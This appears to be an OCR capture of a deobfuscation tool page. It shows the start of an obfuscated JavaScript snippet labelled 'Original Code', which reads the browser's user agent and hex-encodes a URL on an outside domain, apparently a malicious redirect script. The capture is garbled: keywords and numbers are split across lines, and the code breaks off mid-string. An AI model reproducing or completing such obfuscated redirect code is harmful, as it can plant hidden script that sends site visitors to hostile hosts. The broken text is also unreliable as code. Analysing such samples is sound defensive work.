
Did this file decode correctly?
Yes
No
Original Code
function
_0x3023
(_0x562006,_0x1334d6)
{
const
_0x10c8dc=_0x10c8();
return
 _0x3023=
function
(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-
0x
186
;let _0x2d38c6=_0x10c8dc[_0x3023c3];
retur
n
 _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}
function
_0x10c8
()
{
const
 _0x2ccc2=[
'userAgen
t'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74
\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x74\x41\x6c